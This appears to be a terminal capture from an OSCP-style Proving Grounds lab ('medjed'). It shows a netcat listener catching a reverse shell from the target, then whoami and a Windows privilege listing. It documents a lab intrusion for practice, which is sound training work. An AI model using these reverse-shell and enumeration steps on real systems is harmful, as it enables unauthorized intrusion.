 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/medjed]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.218] from (UNKNOWN) [192.168.218.127] 50085
whoami
medjed\jerren
PS C:\xampp\htdocs> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\xampp\htdocs>